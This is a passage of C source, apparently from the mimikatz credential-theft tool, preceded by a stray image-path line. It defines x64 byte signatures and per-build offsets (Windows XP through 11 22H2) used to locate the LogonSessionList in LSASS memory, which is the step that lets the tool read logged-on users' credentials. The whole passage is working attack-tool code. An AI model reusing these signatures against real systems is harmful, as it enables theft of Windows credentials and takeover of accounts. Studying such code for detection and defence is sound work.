 #elif defined(_M_X64)
BYTE PTRN_WIN5_LogonSessionList[]   = {0x4c, 0x8b, 0xdf, 0x49, 0xc1, 0xe3, 0x04, 0x48, 0x8b, 0xcb, 0x4c, 0x03, 0xd8};
BYTE PTRN_WN60_LogonSessionList[]   = {0x33, 0xff, 0x45, 0x85, 0xc0, 0x41, 0x89, 0x75, 0x00, 0x4c, 0x8b, 0xe3, 0x0f, 0x84};
BYTE PTRN_WN61_LogonSessionList[]   = {0x33, 0xf6, 0x45, 0x89, 0x2f, 0x4c, 0x8b, 0xf3, 0x85, 0xff, 0x0f, 0x84};
BYTE PTRN_WN63_LogonSessionList[]   = {0x8b, 0xde, 0x48, 0x8d, 0x0c, 0x5b, 0x48, 0xc1, 0xe1, 0x05, 0x48, 0x8d, 0x05};
BYTE PTRN_WN6x_LogonSessionList[]   = {0x33, 0xff, 0x41, 0x89, 0x37, 0x4c, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x74};
BYTE PTRN_WN1703_LogonSessionList[] = {0x33, 0xff, 0x45, 0x89, 0x37, 0x48, 0x8b, 0xf3, 0x45, 0x85, 0xc9, 0x74};
BYTE PTRN_WN1803_LogonSessionList[] = {0x33, 0xff, 0x41, 0x89, 0x37, 0x4c, 0x8b, 0xf3, 0x45, 0x85, 0xc9, 0x74};
BYTE PTRN_WN11_LogonSessionList[]   = {0x45, 0x89, 0x34, 0x24, 0x4c, 0x8b, 0xff, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x74};
BYTE PTRN_WN11_22H2_LogonSessionList[]  = {0x45, 0x89, 0x37, 0x4c, 0x8b, 0xf7, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x0f, 0x84};
KULL_M_PATCH_GENERIC LsaSrvReferences[] = {
    {KULL_M_WIN_BUILD_XP,       {sizeof(PTRN_WIN5_LogonSessionList),    PTRN_WIN5_LogonSessionList},    {0, NULL}, {-4,   0}},
    {KULL_M_WIN_BUILD_2K3,      {sizeof(PTRN_WIN5_LogonSessionList),    PTRN_WIN5_LogonSessionList},    {0, NULL}, {-4, -45}},
    {KULL_M_WIN_BUILD_VISTA,    {sizeof(PTRN_WN60_LogonSessionList),    PTRN_WN60_LogonSessionList},    {0, NULL}, {21,  -4}},
    {KULL_M_WIN_BUILD_7,        {sizeof(PTRN_WN61_LogonSessionList),    PTRN_WN61_LogonSessionList},    {0, NULL}, {19,  -4}},
    {KULL_M_WIN_BUILD_8,        {sizeof(PTRN_WN6x_LogonSessionList),    PTRN_WN6x_LogonSessionList},    {0, NULL}, {16,  -4}},
    {KULL_M_WIN_BUILD_BLUE,     {sizeof(PTRN_WN63_LogonSessionList),    PTRN_WN63_LogonSessionList},    {0, NULL}, {36,  -6}},
    {KULL_M_WIN_BUILD_10_1507,  {sizeof(PTRN_WN6x_LogonSessionList),    PTRN_WN6x_LogonSessionList},    {0, NULL}, {16,  -4}},
    {KULL_M_WIN_BUILD_10_1703,  {sizeof(PTRN_WN1703_LogonSessionList),  PTRN_WN1703_LogonSessionList},  {0, NULL}, {23,  -4}},
    {KULL_M_WIN_BUILD_10_1803,  {sizeof(PTRN_WN1803_LogonSessionList),  PTRN_WN1803_LogonSessionList},  {0, NULL}, {23,  -4}},
    {KULL_M_WIN_BUILD_10_1903,  {sizeof(PTRN_WN6x_LogonSessionList),    PTRN_WN6x_LogonSessionList},    {0, NULL}, {23,  -4}},
    {KULL_M_WIN_BUILD_2022,     {sizeof(PTRN_WN11_LogonSessionList),    PTRN_WN11_LogonSessionList},    {0, NULL}, {24,  -4}},
    {KULL_M_WIN_BUILD_11_22H2,  {sizeof(PTRN_WN11_22H2_LogonSessionList), PTRN_WN11_22H2_LogonSessionList}, {0, NULL}, {27,  -4}},
};